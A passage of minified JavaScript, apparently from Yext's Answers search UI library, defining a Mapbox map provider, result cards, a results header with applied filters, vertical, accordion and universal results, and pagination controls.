o._language=c?s+"-"+c:s,o}Et(n,r);var e=n.prototype;return e.loadJS=function(t){var i=this,o=F.createEl("script",{id:"yext-map-mapbox-js",onload:function(){i._isLoaded=!0,mapboxgl.accessToken=i._apiKey,mapboxgl.setRTLTextPlugin("https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-rtl-text/v0.2.3/mapbox-gl-rtl-text.js",null,!0),"function"==typeof t&&t(),"function"==typeof i._onLoaded&&i._onLoaded()},async:!0,src:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.js"}),a=F.createEl("link",{id:"yext-map-mapbox-css",rel:"stylesheet",href:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.css"});F.append("body",a),F.append("body",o)},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;var s=F.query(t);this._map=new mapboxgl.Map(function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Hm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Hm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return y}({container:s,zoom:this._zoom,style:"mapbox://styles/mapbox/streets-v9",center:this.getCenterMarker(i)},this._providerOptions)),this._map.addControl(new W8({defaultLanguage:this._language}));var c=new mapboxgl.NavigationControl({showCompass:!1});if(Dg(this._language)?this._map.addControl(c,"top-left"):this._map.addControl(c),i&&i.mapMarkers.length){for(var l=this._collapsePins?this._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Y8.from(l,this._pinConfig,this._map),h=new mapboxgl.LngLatBounds,p=function(y){var b=f[y].wrapper,S=new mapboxgl.LngLat(f[y].position.longitude,f[y].position.latitude),C=new mapboxgl.Marker(b).setLngLat(S);h.extend(C.getLngLat()),C.addTo(a._map),a._onPinClick&&C.getElement().addEventListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&C.getElement().addEventListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&C.getElement().addEventListener("mouseout",function(){return a._onPinMouseOut(l[y].item)})},g=0;g<f.length;g++)p(g);f.length>=2&&this._map.fitBounds(h,{padding:50})}},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?[t.mapCenter.longitude,t.mapCenter.latitude]:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Y8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{latitude:void 0,longitude:void 0},this.wrapper=n.wrapper||void 0,this.label=n.label||void 0,this.staticMapPin=n.staticMapPin||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push(t.staticMapPin?"url-"+t.staticMapPin+"("+t.position.longitude+","+t.position.latitude+")":"pin-s-"+t.label+"("+t.position.longitude+","+t.position.latitude+")")}),e.join(",")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o)),i.push(new r({map:t,position:{latitude:o.latitude,longitude:o.longitude},wrapper:a.wrapper?a.wrapper:null,label:o.label,staticMapPin:a.staticMapPin?a.staticMapPin:null}))}),i},r}();function Km(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function x0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Km(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Km(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Gm={google:Z8,mapbox:$8},Zm=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=ve,o._noResults=x0({displayAllResults:!1,visible:void 0,template:""},t.noResults||o.core.storage.get(Vc)),o._mapProvider=t.mapProvider,!o._mapProvider||!(o._mapProvider.toLowerCase()in Gm))throw new Error("MapComponent: Invalid Map Provider; must be `google` or `mapBox`");return o._map=null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/map"};var e=n.prototype;return e.getProviderInstance=function(t){var i=x0(x0({locale:this.core.storage.get(Uo)},this._config),{},{noResults:this._noResults});return new(Gm[t.toLowerCase()])(i)},e.onCreate=function(){this._map=this.getProviderInstance(this._mapProvider),this._map.loadJS()},e.onMount=function(){var t=this;this._map.onLoaded(function(){t._map.init(t._container,t.getState("map"),t.getState("resultsContext"))})},e.setState=function(t,i){return 0===gt(t).length?this:(t.resultsContext!==yi||this._noResults.displayAllResults||(t={resultsContext:t.resultsContext}),r.prototype.setState.call(this,t,i))},Gt(n,null,[{key:"type",get:function(){return"Map"}}])}(Wt),fl={Standard:"StandardCard",Accordion:"AccordionCard",Legacy:"LegacyCard"};function Qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function A0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var e7=function(r){void 0===r&&(r={}),et(this,r),this.cardType=r.cardType||"Standard",this.dataMappings=r.dataMappings||function(){},this.callsToAction=r.callsToAction||[],this._index=r._index||0,this.isUniversal=r.isUniversal||!1},Ts=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new e7(t),i)||this;var a=t.data||{};return o.result=a.result||{},o.result&&o.result._raw&&(o.result._raw.distance=o.result.distance),o.verticalKey=a.verticalKey,o}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-rtfValue");if(i){var o=i.dataset.fieldName;F.on(i,"click",function(a){return t._handleRtfClickAnalytics(a,o)})}},e._handleRtfClickAnalytics=function(t,i){var o=t.target.dataset.ctaType;if(o){var a={directAnswer:!1,verticalKey:this._config.data.verticalKey,searcher:this._config.isUniversal?ln:bn,entityId:this._config.data.result.id,url:t.target.href};i?a.fieldName=i:console.warn("Field name not provided for RTF click analytics");var s=new Ne(o);s.addOptions(a),this.analyticsReporter.report(s)}},e.setState=function(t){var i=this._config.cardType,o=fl[i]||i;return r.prototype.setState.call(this,A0(A0({},t),{},{result:this.result,cardType:o}))},e.addChild=function(t,i,o){var a={verticalKey:this.verticalKey,result:t},s=A0({showOrdinal:this._config.showOrdinal,dataMappings:this._config.dataMappings,callsToAction:this._config.callsToAction,verticalKey:this._config.verticalKey,_index:this._config._index,isUniversal:this._config.isUniversal,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,a,i,s)},n.applyDataMappings=function(t,i){var o,a={};return"function"==typeof i&&(i=i(t)),"object"==typeof i&&U(o=sn(i)).call(o,function(s){var l=s[1];a[s[0]]="function"==typeof l?l(t):l}),a},n.defaultTemplateName=function(t){return"cards/card"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return"Card"}}])}(Wt);function Wm(r){return ht(r).call(r,function(n){return Ve.from({filter:Ie.from(it(n)),metadata:new Ji({fieldName:n.key,displayValue:n.value})})})}function $m(r){return bi(r).call(r,function(n){return n.getSimpleDescendants()})}function hl(r,n){return it(r).call(r,function(e){var t=e.getMetadata();if(!t.fieldName||!t.displayValue)return!1;var a=e.getFilter().getFilterKey();return!Ye(n).call(n,a)})}function Ym(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ls(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Ym(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Ym(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var r7={showResultCount:!0,showAppliedFilters:!0,showFieldNames:!1,resultsCountSeparator:"|",verticalURL:void 0,showChangeFilters:!1,removable:!1,delimiter:"|",isUniversal:!1,labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",resultsCountTemplate:"",hiddenFields:[]},Jm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,Ls(Ls({},r7),t),i)||this;var a=t.data||{};return o.resultsCount=a.resultsCount||0,o.resultsLength=a.resultsLength||0,o._compiledResultsCountTemplate=o._renderer.compile(o._config.resultsCountTemplate),o.nlpFilterNodes=Wm(a.nlpFilters||[]),o.moduleId=_i,o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-ResultsHeader-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=this.core.storage.get(ze)||0;this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray(),a=o.length>0&&this._config.showAppliedFilters,s={resultsCount:this.resultsCount,resultsCountStart:i+1,resultsCountEnd:i+this.resultsLength};return r.prototype.setState.call(this,Ls(Ls(Ls({},t),s),{},{showResultSeparator:this._config.resultsCountSeparator&&this._config.showResultCount&&a,shouldShowFilters:a,appliedFiltersArray:o,customResultsCount:this._compiledResultsCountTemplate(s)}))},n.defaultTemplateName=function(t){return"results/resultsheader"},Gt(n,null,[{key:"type",get:function(){return"ResultsHeader"}}])}(Wt);function Xm(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return t2(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?t2(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t2(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Oe(r,n,e){for(var t,i=Xm(n);!(t=i()).done;){for(var o,a=t.value.split("."),s=r,c=!1,l=Xm(fe(a).call(a,0,-1));!(o=l()).done;){var f=o.value;if(!(f in s)){c=!0;break}s=s[f]}var h=a[a.length-1];if(!c&&h in s)return s[h]}return e}function e2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Cn(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=e2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=e2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var n7=function(r){void 0===r&&(r={}),et(this,r),this.isUniversal=r.isUniversal||!1;var n=r._parentOpts||{};this.renderItem=r.renderItem||n.renderItem,this.itemTemplate=r.itemTemplate||n.itemTemplate,this.maxNumberOfColumns=r.maxNumberOfColumns||1,this.card=r.card||{},this.verticalURL=r.verticalURL,this.showResultCount=void 0===r.showResultCount||r.showResultCount,this.resultsCountTemplate=r.resultsCountTemplate||"",this.hideResultsHeader=r.hideResultsHeader,this.appliedFilters={show:Oe(r,["appliedFilters.show","showAppliedFilters"],!0),resultsCountSeparator:Oe(r,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],"|"),showFieldNames:Oe(r,["appliedFilters.showFieldNames","showFieldNames"],!1),hiddenFields:Oe(r,["appliedFilters.hiddenFields","hiddenFields"],["builtin.entityType"]),delimiter:Oe(r,["appliedFilters.delimiter"],"|"),removable:Oe(r,["appliedFilters.removable"],!1),showChangeFilters:Oe(r,["appliedFilters.showChangeFilters","showChangeFilters"],!1),changeFiltersText:Oe(r,["appliedFilters.changeFiltersText","changeFiltersText"]),labelText:Oe(r,["appliedFilters.labelText"],"Filters applied to this search:"),removableLabelText:Oe(r,["appliedFilters.removableLabelText"],"Remove this filter")},this.viewMoreLabel=Oe(r,["viewMoreLabel","viewAllText"],"View More")},r2=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=(o=r.call(this,new n7(i7(t)),i)||this)._config.noResults||o.core.storage.get(Vc);return o._noResultsConfig=et({displayAllResults:!1,template:""},a),o._useLegacyNoResults=o._config.isUniversal||!a,o._displayAllResults=o._noResultsConfig.displayAllResults,o._noResultsTemplate=o._noResultsConfig.template,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){o.updateContainerClass(s.searchState),s.searchState===It.SEARCH_COMPLETE&&o.setState(s)}}),o._verticalsConfig=t.verticalPages||o.core.storage.get(Nf).get()||[],o.results=[],o.numColumns=o._config.maxNumberOfColumns,o.resultsHeaderOpts={showFieldNames:o._config.appliedFilters.showFieldNames,resultsCountSeparator:o._config.appliedFilters.resultsCountSeparator,showAppliedFilters:o._config.appliedFilters.show,showChangeFilters:o._config.appliedFilters.showChangeFilters,changeFiltersText:o._config.appliedFilters.changeFiltersText,showResultCount:o._config.showResultCount,removable:o._config.appliedFilters.removable,delimiter:o._config.appliedFilters.delimiter,labelText:o._config.appliedFilters.labelText,removableLabelText:o._config.appliedFilters.removableLabelText,hiddenFields:o._config.appliedFilters.hiddenFields,resultsCountTemplate:o._config.resultsCountTemplate},o}Et(n,r);var e=n.prototype;return e.onCreate=function(){this.updateContainerClass(It.PRE_SEARCH)},e.mount=function(){return gt(this.getState()).length>0&&r.prototype.mount.call(this),this},n.areDuplicateNamesAllowed=function(){return!0},e.getBaseUniversalUrl=function(){var t;return(Fe(t=this._verticalsConfig).call(t,function(i){return!i.verticalKey})||{}).url},e.getUniversalUrl=function(){var t=this.getBaseUniversalUrl();if(t)return this._getExperienceURL(t,new He(this.core.storage.getCurrentStateUrlMerged()))},e.getVerticalURL=function(t){var i,o=this;void 0===t&&(t={});var p,g,b,a=Fe(i=this._verticalsConfig).call(i,function(p){return p.verticalKey===o.verticalKey})||{},s=this._config.verticalURL||a.url||t.verticalURL||this.verticalKey+".html",c=this.core.storage.get(un),f=(g=c?c.tabOrder:[],(b=Nv(p=this._verticalsConfig,s0(this.core.storage.getCurrentStateUrlMerged())))&&g&&(b=Dv(g,b,p)),b),h=new He(this.core.storage.getCurrentStateUrlMerged());return h.set("tabOrder",f),this._getExperienceURL(s,h)},e._getExperienceURL=function(t,i){var o=this;i.set(Kt,this.query);var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&i.set(lr,s);var c=this.core.storage.get(Re);return c&&c.setDynamically&&i.set(Re,c.value),tl(t,el(i,function(l){return o.componentManager.getComponentNamesForComponentTypes(l)}))},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){void 0===t&&(t={}),void 0===i&&(i=void 0),this.results=t.results||[],this.resultsCount=t.resultsCount,this.verticalKey=t.verticalConfigId,this.resultsContext=t.resultsContext;var o=t.searchState||It.PRE_SEARCH,a=this._config.isUniversal||this._displayAllResults||t.resultsContext===ls;return this.query=this.core.storage.get(Kt),r.prototype.setState.call(this,et({results:[]},t,{searchState:o,isPreSearch:o===It.PRE_SEARCH,isSearchLoading:o===It.SEARCH_LOADING,isSearchComplete:o===It.SEARCH_COMPLETE,eventOptions:this.eventOptions(),universalUrl:this.getUniversalUrl(),verticalURL:this.getVerticalURL(t),query:this.query,currentVerticalLabel:this._currentVerticalLabel,resultsPresent:a&&0!==this.results.length,showNoResults:this.resultsContext===yi,placeholders:new Array(this._config.maxNumberOfColumns-1),numColumns:Math.min(this._config.maxNumberOfColumns,this.results.length),useLegacyNoResults:this._useLegacyNoResults,iconIsBuiltIn:wi[this._config.icon],nlpFilters:t.appliedQueryFilters||[]}),i)},e.eventOptions=function(){return Se({verticalConfigId:this.verticalKey})},n.defaultTemplateName=function(t){return"results/verticalresults"},e.addChild=function(t,i,o){if(i===Zm.type){var a=Cn(Cn({noResults:this._noResultsConfig},this._config.mapConfig),o),s={resultsContext:this.getState("resultsContext"),map:t};return r.prototype.addChild.call(this,s,i,a)}if(i===Ts.type){var c={result:this.results[o._index],verticalKey:this.verticalKey},l=Cn(Cn({target:this._config.target},this._config.card),{},{isUniversal:this._config.isUniversal,template:this._config.itemTemplate,render:this._config.renderItem,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,c,i,l)}if(i===zm.type){var f=this.results&&this.results.length>0;t=this.core.storage.get(Gi);var h=Cn({template:this._noResultsTemplate,baseUniversalUrl:this.getBaseUniversalUrl(),verticalsConfig:this._verticalsConfig,isShowingResults:this._displayAllResults&&f},o);return r.prototype.addChild.call(this,t,i,h)}if(i===Jm.type){var p=Cn({resultsLength:this.results.length,resultsCount:this.resultsCount,nlpFilters:this.getState("nlpFilters")},t),g=Cn({},o);return this.resultsContext===yi&&(g.showAppliedFilters=!1),r.prototype.addChild.call(this,p,i,Cn(Cn({isUniversal:this._config.isUniversal,verticalURL:this.getVerticalURL(),verticalKey:this.verticalKey},this.resultsHeaderOpts),g))}return r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"VerticalResults"}}])}(Wt),i7=function(r){return Cn({icon:r.sectionTitleIconName||r.sectionTitleIconUrl,title:r.sectionTitle},r)},n2=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._selectorBase=t.selectorBase||".js-yxt-AccordionResult",o.collapsedClass=t.collapsedClass||"is-collapsed",o.verticalConfigId=t.verticalConfigId||t._parentOpts.verticalConfigId||null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/resultsaccordion"};var e=n.prototype;return e.onMount=function(){var t=this;r.prototype.onMount.call(this);var o=F.queryAll(this._container.firstElementChild,this._selectorBase);return U(o).call(o,function(a){var s=F.query(a,t.toggleSelector()),c=F.query(a,t.bodySelector());t.changeHeight(c,a),s.addEventListener("click",function(){t.handleClick(a,s,c)})}),this},e.setState=function(t){return r.prototype.setState.call(this,et({},t,{modifier:this.verticalConfigId}))},e.handleClick=function(t,i,o){var a=new Ne(this.isCollapsed(t)?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalConfigId:this.verticalConfigId,entityId:i.dataset.entityId});t.classList.toggle(this.collapsedClass),this.changeHeight(o,t),i.setAttribute("aria-expanded",this.isCollapsed(t)?"false":"true"),this.analyticsReporter.report(a)},e.isCollapsed=function(t){return!!t&&t.classList.contains(this.collapsedClass)},e.changeHeight=function(t,i){t.style.height=(this.isCollapsed(i)?0:t.scrollHeight)+"px"},e.buildSelector=function(t){return""+this._selectorBase+t},e.toggleSelector=function(){return this.buildSelector("-toggle")},e.bodySelector=function(){return this.buildSelector("-body")},Gt(n,null,[{key:"type",get:function(){return"AccordionResults"}}])}(r2);function i2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Fs(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=i2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=i2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var o7=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Ar,o._appliedFilters=Fs({show:!0,showFieldNames:!1,hiddenFields:["builtin.entityType"],resultsCountSeparator:"|",showChangeFilters:!1,delimiter:"|",labelText:"Filters applied to this search:"},t.appliedFilters);var a=function(){return o.setState(o.core.storage.get(Ar)||{})};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/universalresults"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){var o=t.sections||[],a=this.core.storage.get(Kt),s=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(s),s!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et(t,{isPreSearch:s===It.PRE_SEARCH,isSearchLoading:s===It.SEARCH_LOADING,isSearchComplete:s===It.SEARCH_COMPLETE,showNoResults:0===o.length&&(a||""===a),query:a,sections:o},i))},e.addChild=function(t,i,o){void 0===t&&(t={}),void 0===i&&(i=void 0),void 0===o&&(o=void 0);var a=this._config.verticals||this._config.config||{},s=t.verticalConfigId,c=Fs(Fs({},o),n.getChildConfig(s,a[s]||{},this._appliedFilters));return r.prototype.addChild.call(this,t,c.useAccordion?n2.type:i,c)},n.getChildConfig=function(t,i,o){return Fs(Fs({isUniversal:!0,title:i.sectionTitle||t,icon:i.sectionTitleIconName||i.sectionTitleIconUrl,verticalURL:i.url,viewMore:!0,viewMoreLabel:Oe(i,["viewMoreLabel","viewAllText"],"View More"),showResultCount:!1,useAccordion:!1},i),{},{appliedFilters:{show:Oe(i,["appliedFilters.show","showAppliedFilters"],o.show),showFieldNames:Oe(i,["appliedFilters.showFieldNames","showFieldNames"],o.showFieldNames),hiddenFields:Oe(i,["appliedFilters.hiddenFields","hiddenFields"],o.hiddenFields),resultsCountSeparator:Oe(i,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],o.resultsCountSeparator),showChangeFilters:Oe(i,["appliedFilters.showChangeFilters","showChangeFilters"],o.showChangeFilters),changeFiltersText:Oe(i,["appliedFilters.changeFiltersText","changeFiltersText"],o.changeFiltersText),delimiter:Oe(i,["appliedFilters.delimiter"],o.delimiter),labelText:Oe(i,["appliedFilters.labelText"],o.labelText)}})},Gt(n,null,[{key:"type",get:function(){return"UniversalResults"}}])}(Wt),a7=Math.ceil,s7=Math.floor;rt({target:"Math",stat:!0},{trunc:function(r){return(r>0?s7:a7)(r)}});var o2=Tt.Math.trunc;function a2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var c7=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey,"string"!=typeof o._verticalKey)throw new cr("verticalKey not provided, but necessary for pagination","PaginationComponent");o._maxVisiblePagesDesktop=void 0===t.maxVisiblePagesDesktop?1:t.maxVisiblePagesDesktop,o._maxVisiblePagesMobile=void 0===t.maxVisiblePagesMobile?1:t.maxVisiblePagesMobile,o._showFirstAndLastPageButtons=void 0===t.showFirstAndLastButton||t.showFirstAndLastButton,o._firstPageButtonEnabled=void 0===t.showFirst?o._showFirstAndLastPageButtons:t.showFirst,o._lastPageButtonEnabled=void 0===t.showLast?o._showFirstAndLastPageButtons:t.showLast,o._pinFirstAndLastPage=void 0!==t.pinFirstAndLastPage&&t.pinFirstAndLastPage,o._icons=t.icons,o._analyticsOptions={verticalKey:o._verticalKey},o._pageLabel=void 0!==t.pageLabel?t.pageLabel:"Page",o._onPaginate=t.onPaginate||o.scrollToTop,o._limit=o.core.storage.get(zr).limitForVertical;var a=o.core.storage.get(ze)||0;return o.core.storage.set(ze,Number(a)),o.core.storage.registerListener({eventType:"update",storageKey:ze,callback:function(s){"number"!=typeof s&&o.core.storage.set(ze,Number(s))}}),o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){s.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o._noResults=t.noResults||o.core.storage.get(Vc)||{},o}Et(n,r),n.defaultTemplateName=function(){return"results/pagination"};var e=n.prototype;return e.shouldShowControls=function(t,i){return"search-complete"===t.searchState&&t.resultsCount>i&&(t.resultsContext===ls||("visible"in this._noResults?this._noResults.visible:this._noResults.displayAllResults))},e.onMount=function(){var t,i=this,o=this.core.storage.get(ve)||{},a=this.core.storage.get(zr).limitForVertical,s=this.shouldShowControls(o,a),c=this.core.storage.get(ze)||0;if(s){var l=F.query(this._container,".js-yxt-Pagination-previous"),f=F.query(this._container,".js-yxt-Pagination-next"),h=o2((o.resultsCount-1)/a);if(F.onClickOrEnter(l,function(){return i.updatePage(c-a)}),F.onClickOrEnter(f,function(){return i.updatePage(c+a)}),this._firstPageButtonEnabled){var p=F.query(this._container,".js-yxt-Pagination-first");F.onClickOrEnter(p,function(){return i.updatePage(0)})}if(this._lastPageButtonEnabled){var g=F.query(this._container,".js-yxt-Pagination-last");F.onClickOrEnter(g,function(){return i.updatePage(h*a)})}U(t=F.queryAll(".js-yxt-Pagination-link")).call(t,function(y){F.onClickOrEnter(y,function(){return i.updatePage((Vo(y.dataset.number)-1)*a)})})}},e.updatePage=function(t){var i=this.core.storage.get(ve)||{},o=(this.core.storage.get(ze)||0)/this._limit+1,a=t/this._limit+1,s=this._computeMaxPage(i.resultsCount);this._onPaginate(a,o,s),this.core.storage.setWithPersist(ze,t),this.core.verticalPage()},e.scrollToTop=function(){document.documentElement.scrollTop=0,document.body.scrollTop=0},e._computeMaxPage=function(t){return o2((t-1)/this._limit)+1},e._allocate=function(t,i,o){for(var a=t,s=t,c=0;c<o;c++)c%2==0?a>0?a--:s<i&&s++:s<i?s++:a>0&&a--;return[a,s]},e._createPageNumberViews=function(t,i){for(var o=this._allocate(t,i,this._maxVisiblePagesMobile),a=o[0],s=o[1],c=this._allocate(t,i,this._maxVisiblePagesDesktop),l=c[0],f=c[1],h=[],p=1;p<=i;p++){var g={number:p};p===t?(g.active=!0,this._maxVisiblePagesDesktop>1&&(g.activeDesktop=!0),this._maxVisiblePagesMobile>1&&(g.activeMobile=!0)):((p<=a||p>s)&&(g.mobileHidden=!0),(p<=l||p>f)&&(g.desktopHidden=!0)),h.push(g)}return{pinnedNumbers:{mobileBack:this._pinFirstAndLastPage&&a>0,mobileFront:this._pinFirstAndLastPage&&s<i,desktopBack:this._pinFirstAndLastPage&&l>0,desktopFront:this._pinFirstAndLastPage&&f<i},ellipses:{mobileBack:this._pinFirstAndLastPage&&a>1,mobileFront:this._pinFirstAndLastPage&&s<i-1,desktopBack:this._pinFirstAndLastPage&&l>1,desktopFront:this._pinFirstAndLastPage&&f<i-1},pageNumberViews:h}},e.setState=function(t){var i=this.core.storage.get(ve)||{},o=this.core.storage.get(ze)||0,a=o/this._limit+1,s=i.resultsCount>o+this._limit,c=this._computeMaxPage(i.resultsCount),l=this._createPageNumberViews(a,c),f=l.pinnedNumbers,h=l.ellipses,p=l.pageNumberViews;return r.prototype.setState.call(this,function(g){for(var y=1;y<arguments.length;y++){var b,S,C=null!=arguments[y]?arguments[y]:{};y%2?U(b=a2(Object(C),!0)).call(b,function(L){Dt(g,L,C[L])}):lt?Nt(g,lt(C)):U(S=a2(Object(C))).call(S,function(L){Z(g,L,ct(C,L))})}return g}({showControls:this.shouldShowControls(i,this._limit),firstPageButtonEnabled:this._firstPageButtonEnabled,lastPageButtonEnabled:this._lastPageButtonEnabled,pageNumber:a,pageLabel:this._pageLabel,showFirstPageButton:a>2,showPreviousPageButton:a>1,showNextPageButton:s,showLastPageButton:a<c-1,icons:this._icons,pageNumbers:p,pinnedNumbers:f,ellipses:h,pinPages:this._pinFirstAndLastPage,nextPage:a+1,maxPage:c},t))},Gt(n,null,[{key:"type",get:function(){return"Pagination"}}])}(Wt);function s2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function dl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=s2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=s2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var io=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={});var c=(s=r.call(this,t,i)||this)._config.data||{};s.result=c.result||{},s.includeLegacyClasses=s._config.includeLegacyClasses||!1,s.verticalKey=c.verticalKey,s.isUniversal=s._config.isUniversal||!1;var l=s._config.callsToAction||[];s.callsToAction=n.resolveCTAMapping.apply(n,_n(o=[s.result._raw]).call(o,l));var 